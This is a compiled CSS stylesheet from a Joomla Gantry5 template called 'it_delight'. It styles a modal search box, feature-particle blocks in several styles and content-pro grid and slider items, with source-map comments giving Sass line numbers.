.modal-search-container.style2 #modal-search .uk-modal-dialog {
  padding: 0;
  border-radius: 0;
  width: 455px;
  background: none;
  box-shadow: none;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
/* line 54, templates/it_delight/scss/delight/_modal-search.scss */
/* line 55, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search form {
  margin-bottom: 0;
}
/* line 58, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search input {
  margin-bottom: 0;
  border: none;
  font-size: 2.3rem;
  width: 455px;
  color: #fff;
  text-align: center;
  background: none;
  padding: 20px;
  border-radius: 0;
  box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.3);
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search input::-webkit-input-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search input::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search input:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search input:-ms-input-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 73, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search input:focus {
  box-shadow: 0 3px 0 0 rgba(255, 255, 255, 1);
}
/* line 79, templates/it_delight/scss/delight/_modal-search.scss */
/* line 80, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form .search-field {
  border: none;
  font-size: 2.3rem;
  width: 455px;
  color: #fff;
  text-align: center;
  background: none;
  padding: 20px;
  border-radius: 0;
  box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.3);
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form .search-field::-webkit-input-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form .search-field::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form .search-field:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 4, media/gantry5/engines/nucleus/scss/vendor/bourbon/css3/_placeholder.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form .search-field:-ms-input-placeholder {
  color: #fff;
  opacity: 1;
}
/* line 94, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form .search-field:focus {
  box-shadow: 0 3px 0 0 rgba(255, 255, 255, 1);
}
/* line 98, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form label {
  margin-bottom: 0;
}
/* line 101, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-modal-dialog .search-form .search-submit {
  display: none;
}
/* line 106, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-close {
  color: #fff !important;
  opacity: 1;
  font-size: 22px;
  top: 35px;
  right: 35px;
  position: absolute;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 115, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search .uk-close:hover {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  color: #ef7534 !important;
}
/* line 123, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container .element-invisible {
  border: 0 none;
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* line 132, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container i {
  opacity: 1 !important;
}
/* line 1, templates/it_delight/scss/delight/_offcanvas-toggle.scss */
/* line 2, templates/it_delight/scss/delight/_offcanvas-toggle.scss */
.offcanvas-toggle-particle.g-offcanvas-toggle {
  display: block;
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 13, templates/it_delight/scss/delight/_offcanvas-toggle.scss */
.offcanvas-toggle-particle i {
  opacity: 1 !important;
}
/* line 7, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle, .g-features2-particle {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 10, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-grid, .g-features2-particle .g-grid {
  margin-bottom: 2.3445rem;
}
/* line 12, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-grid:last-child, .g-features2-particle .g-grid:last-child {
  margin-bottom: 0;
}
/* line 14, templates/it_delight/scss/delight/_features-particle.scss */
/* line 15, templates/it_delight/scss/delight/_features-particle.scss */
@media only all and (max-width: 47.99rem) {
  .g-features-particle .g-grid:last-child .g-features-particle-item:last-child, .g-features2-particle .g-grid:last-child .g-features-particle-item:last-child {
    margin-bottom: 0;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle .g-grid, .g-features2-particle .g-grid {
    margin-bottom: 0;
  }
}
/* line 26, templates/it_delight/scss/delight/_features-particle.scss */
@media only all and (max-width: 47.99rem) {
  .g-features-particle .g-features-particle-item, .g-features2-particle .g-features-particle-item, .g-features-particle .g-features2-particle-item, .g-features2-particle .g-features2-particle-item {
    margin-bottom: 2.3445rem;
  }
}
/* line 31, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .size-33, .g-features2-particle .size-33 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 33.3333%;
  -moz-flex: 0 33.3333%;
  -ms-flex: 0 33.3333%;
  flex: 0 33.3333%;
  width: 33.3333%;
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle .size-33, .g-features2-particle .size-33 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 40, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .size-16, .g-features2-particle .size-16 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 16.6666%;
  -moz-flex: 0 16.6666%;
  -ms-flex: 0 16.6666%;
  flex: 0 16.6666%;
  width: 16.6666%;
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle .size-16, .g-features2-particle .size-16 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 48, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-content, .g-features2-particle .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 53, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle p, .g-features2-particle p {
  margin: 0;
}
/* line 56, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-button, .g-features2-particle .g-features-particle-button, .g-features-particle .g-features-particle-subs, .g-features2-particle .g-features-particle-subs {
  margin-top: 20px;
}
/* line 62, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle {
  text-align: center;
}
/* line 64, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-title {
  margin-top: 0.75rem;
  margin-bottom: 1rem;
}
/* line 67, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-title a {
  color: #333;
}
/* line 69, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-title a:hover {
  color: #ef7534;
}
/* line 74, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-icon, .g-features-particle .g-circle-border {
  border-radius: 50%;
  font-size: 2rem;
  height: 100px;
  width: 100px;
  line-height: 100px;
  text-align: center;
  vertical-align: middle;
  margin-bottom: 0.75rem;
  color: #ef7534;
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s linear 0s;
  -moz-transition: all 0.2s linear 0s;
  transition: all 0.2s linear 0s;
}
/* line 88, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-circle-border {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #efefef;
  height: 98px;
  width: 98px;
  left: 1px;
  top: 1px;
  z-index: 1;
  position: absolute;
  -webkit-transition-timing-function: cubic-bezier(0.5, -0.7, 0.67, 0.7);
  -moz-transition-timing-function: cubic-bezier(0.5, -0.7, 0.67, 0.7);
  transition-timing-function: cubic-bezier(0.5, -0.7, 0.67, 0.7);
}
/* line 99, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-image {
  margin-bottom: 0.75rem;
  display: inline-block;
}
/* line 103, templates/it_delight/scss/delight/_features-particle.scss */
/* line 104, templates/it_delight/scss/delight/_features-particle.scss */
/* line 105, templates/it_delight/scss/delight/_features-particle.scss */
/* line 106, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-item .g-content:hover .g-features-particle-icon {
  color: #fff;
  background: #ef7534;
}
/* line 110, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle .g-features-particle-item .g-content:hover .g-circle-border {
  border-color: #ef7534;
  -webkit-transform: scale(1.18);
  -moz-transform: scale(1.18);
  -ms-transform: scale(1.18);
  -o-transform: scale(1.18);
  transform: scale(1.18);
  -webkit-transition-timing-function: cubic-bezier(0.4, 0.25, 0.14, 1.73);
  -moz-transition-timing-function: cubic-bezier(0.4, 0.25, 0.14, 1.73);
  transition-timing-function: cubic-bezier(0.4, 0.25, 0.14, 1.73);
}
/* line 119, templates/it_delight/scss/delight/_features-particle.scss */
/* line 120, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-grid {
  margin-bottom: 1.876rem;
}
/* line 122, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-grid .g-block {
  padding: 0 0.938rem;
}
/* line 125, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-grid:last-child {
  margin-bottom: 0;
}
/* line 127, templates/it_delight/scss/delight/_features-particle.scss */
/* line 128, templates/it_delight/scss/delight/_features-particle.scss */
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style6 .g-grid:last-child .g-features-particle-item:last-child {
    margin-bottom: 0;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style6 .g-grid {
    margin-bottom: 0;
  }
}
/* line 139, templates/it_delight/scss/delight/_features-particle.scss */
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style6 .g-features-particle-item {
    margin-bottom: 1.876rem;
  }
}
/* line 144, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-content {
  padding: 3rem 2.5rem;
  background: #fff;
  border: 1px solid #efefef;
}
/* line 149, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-features-particle-icon, .g-features-particle.style6 .g-features-particle-image {
  margin-bottom: 1.25rem;
}
/* line 152, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-features-particle-title {
  margin-bottom: 1.5rem;
}
/* line 155, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-features-particle-button, .g-features-particle.style6 .g-features-particle-subs {
  margin-top: 30px;
}
/* line 158, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-subs-item {
  padding: 10px 0;
  border-bottom: 1px solid #efefef;
}
/* line 161, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style6 .g-subs-item:last-child {
  border-bottom: none;
}
/* line 166, templates/it_delight/scss/delight/_features-particle.scss */
/* line 167, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-grid {
  margin-bottom: 1.876rem;
}
/* line 169, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-grid .g-block {
  padding: 0 0.938rem;
}
/* line 172, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-grid:last-child {
  margin-bottom: 0;
}
/* line 174, templates/it_delight/scss/delight/_features-particle.scss */
/* line 175, templates/it_delight/scss/delight/_features-particle.scss */
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style7 .g-grid:last-child .g-features-particle-item:last-child {
    margin-bottom: 0;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style7 .g-grid {
    margin-bottom: 0;
  }
}
/* line 186, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-features-particle-item {
  margin-top: 40px;
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style7 .g-features-particle-item {
    margin-bottom: 1.876rem;
  }
}
/* line 192, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-content {
  padding: 25px;
  background: #fff;
  border: 1px solid #efefef;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 197, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-content:hover {
  border-color: #8f4dae;
}
/* line 199, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-content:hover .g-features-particle-icon {
  background: #8f4dae;
}
/* line 204, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-features-particle-item-inner {
  margin-top: -64px;
}
/* line 207, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-features-particle-icon, .g-features-particle.style7 .g-features-particle-image {
  margin-bottom: 1.25rem;
}
/* line 209, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-features-particle-icon .g-circle-border, .g-features-particle.style7 .g-features-particle-image .g-circle-border {
  display: none;
}
/* line 213, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-features-particle-icon {
  width: 75px;
  height: 75px;
  line-height: 75px;
  border-radius: 0;
  background: #ef7534;
  color: #fff;
  font-size: 24px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 223, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-features-particle-title {
  margin-bottom: 1rem;
  text-transform: uppercase;
}
/* line 227, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-features-particle-button, .g-features-particle.style7 .g-features-particle-subs {
  margin-top: 30px;
}
/* line 230, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-subs-item {
  padding: 10px 0;
  border-bottom: 1px solid #efefef;
}
/* line 233, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style7 .g-subs-item:last-child {
  border-bottom: none;
}
/* line 238, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 {
  margin-left: 0;
  margin-right: 0;
  color: #fff;
  text-align: left;
}
/* line 243, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-grid {
  margin-bottom: 0;
}
/* line 245, templates/it_delight/scss/delight/_features-particle.scss */
/* line 246, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-grid:last-child .g-features-particle-item {
  box-shadow: -20px 0 20px -20px rgba(0, 0, 0, 0.07) inset;
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style8 .g-grid:last-child .g-features-particle-item {
    box-shadow: 0 -20px 20px -20px rgba(0, 0, 0, 0.07) inset;
  }
}
/* line 251, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-grid:last-child .g-features-particle-item:last-child {
  box-shadow: 0 0 20px -20px rgba(0, 0, 0, 0.07) inset;
}
/* line 257, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item {
  padding: 35px 30px 40px;
  box-shadow: -20px -20px 20px -20px rgba(0, 0, 0, 0.07) inset;
}
/* line 260, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item:nth-child(1) {
  background: #e85d12;
}
/* line 263, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item:nth-child(2) {
  background: #ee6821;
}
/* line 266, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item:nth-child(3) {
  background: #ef7534;
}
/* line 269, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item:nth-child(4) {
  background: #f08247;
}
/* line 272, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item:nth-child(5) {
  background: #f28f5a;
}
/* line 275, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item:nth-child(6) {
  background: #f39c6d;
}
/* line 278, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-item:last-child {
  box-shadow: 0 -20px 20px -20px rgba(0, 0, 0, 0.07) inset;
}
@media only all and (max-width: 47.99rem) {
  .g-features-particle.style8 .g-features-particle-item {
    box-shadow: 0 -20px 20px -20px rgba(0, 0, 0, 0.07) inset;
    margin-bottom: 0;
  }
}
/* line 286, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-icon, .g-features-particle.style8 .g-features-particle-image {
  margin-bottom: 10px;
  color: #fff;
  border-radius: 0;
  width: auto;
  height: auto;
  line-height: inherit;
  font-size: 40px;
}
/* line 295, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-icon .g-circle-border, .g-features-particle.style8 .g-features-particle-image .g-circle-border {
  display: none;
}
/* line 299, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-title {
  color: #fff !important;
  font-size: 1.35rem;
}
/* line 302, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-title a {
  color: #fff;
}
/* line 304, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-title a:hover {
  text-decoration: underline;
}
/* line 309, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-desc, .g-features-particle.style8 .g-features-particle-subs {
  opacity: 0.85;
}
/* line 312, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-button {
  margin-top: 25px;
}
/* line 314, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-button .button {
  background: none;
  border: 2px solid #fff;
  color: #fff;
  border-radius: 50px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 320, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8 .g-features-particle-button .button:hover {
  background: #333;
  border-color: #333;
}
/* line 326, templates/it_delight/scss/delight/_features-particle.scss */
.g-features-particle.style8.pull-up {
  margin-top: -7.5rem;
  position: relative;
  z-index: 4;
}
/* line 335, templates/it_delight/scss/delight/_features-particle.scss */
/* line 336, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle .g-features2-particle-title {
  margin-top: 0;
  margin-bottom: 1rem;
}
/* line 339, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle .g-features2-particle-title a {
  color: #333;
}
/* line 341, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle .g-features2-particle-title a:hover {
  color: #ef7534;
}
/* line 346, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle .g-features2-particle-icon {
  margin-right: 20px;
  color: #ef7534;
  font-size: 130%;
}
/* line 351, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle .g-features2-particle-image {
  margin-right: 20px;
  display: inline-block;
}
/* line 355, templates/it_delight/scss/delight/_features-particle.scss */
/* line 356, templates/it_delight/scss/delight/_features-particle.scss */
/* line 357, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style3 .g-grid .g-block {
  padding: 0 1rem;
}
/* line 361, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style3 .g-content {
  padding-top: 1rem;
  padding-bottom: 1rem;
  background: rgba(0, 0, 0, 0.2);
}
/* line 365, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style3 .g-content:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 15px solid rgba(0, 0, 0, 0.2);
  border-right: 15px solid transparent;
  position: absolute;
  margin-top: 16px;
  margin-left: -15px;
  z-index: 99;
}
/* line 378, templates/it_delight/scss/delight/_features-particle.scss */
/* line 379, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style4 .g-features2-particle-icon {
  float: left;
  font-size: 55px;
  margin-right: 0;
  color: #9d9d9d;
}
/* line 385, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style4 .g-features2-particle-image {
  float: left;
  margin: 5px 0 0;
  max-width: 60px;
}
/* line 390, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style4 .g-title-desc-container {
  margin-left: 75px;
}
/* line 393, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style4 .g-features2-particle-title {
  margin-bottom: 10px;
}
/* line 396, templates/it_delight/scss/delight/_features-particle.scss */
/* line 397, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style4 .accent1 .g-features2-particle-icon {
  color: #ef7534;
}
/* line 401, templates/it_delight/scss/delight/_features-particle.scss */
/* line 402, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style4 .accent2 .g-features2-particle-icon {
  color: #8f4dae;
}
/* line 407, templates/it_delight/scss/delight/_features-particle.scss */
/* line 408, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style5 .g-features2-particle-icon {
  float: left;
  font-size: 24px;
  margin-right: 0;
  color: #919191;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin-top: 5px;
  border: 1px solid;
  border-radius: 50%;
}
/* line 421, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style5 .g-features2-particle-image {
  float: left;
  margin: 5px 0 0;
  width: 60px;
  height: 60px;
}
/* line 426, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style5 .g-features2-particle-image img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
}
/* line 432, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style5 .g-title-desc-container {
  margin-left: 75px;
}
/* line 435, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style5 .g-features2-particle-title {
  margin-bottom: 10px;
}
/* line 438, templates/it_delight/scss/delight/_features-particle.scss */
/* line 439, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style5 .accent1 .g-features2-particle-icon {
  color: #ef7534;
}
/* line 443, templates/it_delight/scss/delight/_features-particle.scss */
/* line 444, templates/it_delight/scss/delight/_features-particle.scss */
.g-features2-particle.style5 .accent2 .g-features2-particle-icon {
  color: #8f4dae;
}
/* line 4, templates/it_delight/scss/delight/_content-pro.scss */
/* line 5, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro:not(.gutter-disabled) {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 8, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro:not(.gutter-disabled) > .g-grid {
  margin-bottom: 1.876rem;
}
/* line 10, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro:not(.gutter-disabled) > .g-grid:last-child {
  margin-bottom: 0;
}
/* line 12, templates/it_delight/scss/delight/_content-pro.scss */
/* line 13, templates/it_delight/scss/delight/_content-pro.scss */
/* line 14, templates/it_delight/scss/delight/_content-pro.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-pro:not(.gutter-disabled) > .g-grid:last-child > .g-block:last-child .g-content-pro-item {
    margin-bottom: 0 !important;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-content-pro:not(.gutter-disabled) > .g-grid {
    margin-bottom: 0;
  }
}
/* line 26, templates/it_delight/scss/delight/_content-pro.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-pro:not(.gutter-disabled) .g-content-pro-item {
    margin-bottom: 1.876rem !important;
  }
}
/* line 32, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .size-33 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 33.3333%;
  -moz-flex: 0 33.3333%;
  -ms-flex: 0 33.3333%;
  flex: 0 33.3333%;
  width: 33.3333%;
}
@media only all and (max-width: 47.99rem) {
  .g-content-pro .size-33 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 41, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .size-16 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 16.6666%;
  -moz-flex: 0 16.6666%;
  -ms-flex: 0 16.6666%;
  flex: 0 16.6666%;
  width: 16.6666%;
}
@media only all and (max-width: 47.99rem) {
  .g-content-pro .size-16 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
/* line 51, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro, .g-content-pro-slider, .g-content-pro-slideset {
  text-align: center;
}
/* line 53, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.g-pullup, .g-content-pro-slider.g-pullup, .g-content-pro-slideset.g-pullup {
  margin-top: -8.7505rem;
  position: relative;
  z-index: 21;
}
/* line 57, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.g-pullup .g-content-pro-item, .g-content-pro-slider.g-pullup .g-content-pro-item, .g-content-pro-slideset.g-pullup .g-content-pro-item {
  border: none;
}
/* line 61, templates/it_delight/scss/delight/_content-pro.scss */
/* line 62, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.gutter-disabled .g-content-pro-item, .g-content-pro-slider.gutter-disabled .g-content-pro-item, .g-content-pro-slideset.gutter-disabled .g-content-pro-item {
  border: none;
}
/* line 65, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.gutter-disabled .uk-slideset, .g-content-pro-slider.gutter-disabled .uk-slideset, .g-content-pro-slideset.gutter-disabled .uk-slideset {
  margin-left: 0;
}
/* line 67, templates/it_delight/scss/delight/_content-pro.scss */
/* line 68, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro.gutter-disabled .uk-slideset.uk-grid > *, .g-content-pro-slider.gutter-disabled .uk-slideset.uk-grid > *, .g-content-pro-slideset.gutter-disabled .uk-slideset.uk-grid > * {
  padding-left: 0;
}
/* line 74, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content, .g-content-pro-slider .g-content, .g-content-pro-slideset .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 79, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-item, .g-content-pro-slider .g-content-pro-item, .g-content-pro-slideset .g-content-pro-item {
  border: 1px solid #efefef;
}
@media only all and (max-width: 47.99rem) {
  .g-content-pro .g-content-pro-item, .g-content-pro-slider .g-content-pro-item, .g-content-pro-slideset .g-content-pro-item {
    margin-bottom: 3.126rem;
  }
  /* line 83, templates/it_delight/scss/delight/_content-pro.scss */
  .g-content-pro .g-content-pro-item:last-child, .g-content-pro-slider .g-content-pro-item:last-child, .g-content-pro-slideset .g-content-pro-item:last-child {
    margin-bottom: 0;
  }
}
/* line 88, templates/it_delight/scss/delight/_content-pro.scss */
/* line 89, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-image > a, .g-content-pro-slider .g-content-pro-image > a, .g-content-pro-slideset .g-content-pro-image > a {
  display: block;
}
/* line 92, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-content-pro-image img, .g-content-pro-slider .g-content-pro-image img, .g-content-pro-slideset .g-content-pro-image img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 96, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro .g-info-container, .g-content-pro-slider .g-info-container, .g-content-pro-slideset .g-info-container {
  padding: 20px;
  background: #fff;
}
/* line 100, templates/it_delight/scss/delight/_content-pro.scss */
.g-content-pro p, .g-content-pro-slider p, .g-content-pro-slideset p {
  margin: 0;
}
/* line 103, templates/it_delight/scss/delight/_content-pro.scss */
